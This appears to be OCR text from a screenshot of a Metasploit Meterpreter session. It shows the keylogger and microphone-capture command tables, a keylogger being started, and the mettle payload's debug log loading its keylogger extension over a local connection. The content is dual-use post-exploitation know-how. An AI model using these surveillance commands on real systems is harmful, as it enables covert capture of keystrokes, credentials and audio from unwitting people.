 mic_list list all microphone interfaces
mic_start start capturing an audio stream from the target mic
mic_stop stop capturing audio
Google Drive
screen shots
Keylogger Commands
=================
Command Description
------- -----------
keylogger_dump Retrieve keylogged data
keylogger_release Free keylogged data instead of downloading
keylogger_start Start keylogging
keylogger_status View keylogging status
keylogger_stop Stop keylogging
meterpreter > keylogger_status
[*] Keylogger capture is currently: inactive
meterpreter > keylogger_start
[*] Keylogger capture started
meterpreter > keylogger_status
[*] Keylogger capture is currently: active
meterpreter >
mettle — ext593705.elf • mettle -u tcp://127.0.0.1:4444 -d3 — 125×25
[03-05-2018 10:02:05.957s] [mettle.c:74] Heartbeat
[03-05-2018 10:02:10.957s] [mettle.c:74] Heartbeat
[03-05-2018 10:02:15.956s] [mettle.c:74] Heartbeat
[03-05-2018 10:02:20.953s] [mettle.c:74] Heartbeat
[03-05-2018 10:02:20.953s] [tlv.c:570] processing method: 'core_enumextcmd' id: '58942479714259547790538008355220'
[03-05-2018 10:02:21.035s] [tlv.c:570] processing method: 'core_loadlib' id: '85519110218840560656840971163113'
[03-05-2018 10:02:21.035s] [coreapi.c:164] Loading extension 'ext593705.elf' from executable file
[03-05-2018 10:02:21.036s] [process.c:392] child pid 21535 started
[03-05-2018 10:02:21.036s] [process.c:428] IO started on fds 9 11
[03-05-2018 10:02:21.072s] [extensions.c:156] extension logged: [03-05-2018 10:02:21.072s] [(null):330] Keylogger extension l
oaded...
[03-05-2018 10:02:25.956s] [mettle.c:74] Heartbeat
[03-05-2018 10:02:30.957s] [mettle.c:74] Heartbeat
[03-05-2018 10:02:35.956s] [mettle.c:74] Heartbeat
[03-05-2018 10:02:40.957s] [mettle.c:74] Heartbeat
[03-05-2018 10:02:42.953s] [tlv.c:570] processing method: 'keylogger_capture_status' id: '35292547063314073371959970342499'
[03-05-2018 10:02:43.161s] [extensions.c:156] extension logged: [03-05-2018 10:02:43.160s] [tlv.c:570] processing method: 'ke
ylogger_capture_status' id: '3529254706331407337[03-05-2018 10:02:45.956s] [mettle.c:74] Heartbeat
[03-05-2018 10:02:47.346s] [tlv.c:570] processing method: 'keylogger_capture_start' id: '65727985534540355189216923749502'
[03-05-2018 10:02:47.478s] [extensions.c:156] extension logged: [03-05-2018 10:02:47.478s] [tlv.c:570] processing method: 'ke
ylogger_capture_start' id: '65727985534540355189[03-05-2018 10:02:50.955s] [mettle.c:74] Heartbeat
[03-05-2018 10:02:51.359s] [tlv.c:570] processing method: 'keylogger_capture_status' id: '34636126214104953105728772487367'
[03-05-2018 10:02:51.549s] [extensions.c:156] extension logged: [03-05-2018 10:02:51.549s] [tlv.c:570] processing method: 'ke